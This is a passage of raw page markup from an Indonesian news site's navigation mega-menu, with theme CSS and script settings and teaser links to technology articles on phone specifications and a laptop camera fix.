shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_6967dbffdb7f7_rand","tdc_css_class_style":"td_uid_41_6967dbffdb7f7_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_6967dbffdb7f7_rand"}';
block_td_uid_41_6967dbffdb7f7.td_column_number = "3";
block_td_uid_41_6967dbffdb7f7.block_type = "tdb_header_mega_menu";
block_td_uid_41_6967dbffdb7f7.post_count = "5";
block_td_uid_41_6967dbffdb7f7.found_posts = "290";
block_td_uid_41_6967dbffdb7f7.header_color = "";
block_td_uid_41_6967dbffdb7f7.ajax_pagination_infinite_stop = "";
block_td_uid_41_6967dbffdb7f7.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_6967dbffdb7f7);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_6967dbffdb7f7" 
                        id="td_uid_42_6967dbffdbbb5" 
                        data-td_block_id="td_uid_41_6967dbffdb7f7" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_6967dbffdb7f7" 
                        id="td_uid_43_6967dbffdbbef" 
                        data-td_block_id="td_uid_41_6967dbffdb7f7" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_6967dbffdb7f7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6967dbffdb7f7" data-td_block_id="td_uid_41_6967dbffdb7f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6967dbffdb7f7" data-td_block_id="td_uid_41_6967dbffdb7f7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_6967dbffe06bd_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_6967dbffe06bd" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_6967dbffe06bd_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_6967dbffe06bd_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6967dbffe06bd_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6967dbffe06bd_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_6967dbffe06bd_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6967dbffe06bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_6967dbffe06bd_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_6967dbffe06bd_rand .td-module-meta-info,
				.ie11 .td_uid_44_6967dbffe06bd_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_6967dbffe06bd_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_6967dbffe06bd_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_6967dbffe06bd_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_6967dbffe06bd_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_6967dbffe06bd_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_6967dbffe06bd_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6967dbffe06bd_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-editor-date,
				.td_uid_44_6967dbffe06bd_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6967dbffe06bd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_6967dbffe06bd_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_6967dbffe06bd_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6967dbffe06bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_6967dbffe06bd_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_6967dbffe06bd_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6967dbffe06bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-date,
				.td_uid_44_6967dbffe06bd_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_6967dbffe06bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td-editor-date,
				.td_uid_44_6967dbffe06bd_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6967dbffe06bd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6967dbffe06bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6967dbffe06bd_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_6967dbffe06bd = new tdBlock();
block_td_uid_44_6967dbffe06bd.id = "td_uid_44_6967dbffe06bd";
block_td_uid_44_6967dbffe06bd.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","m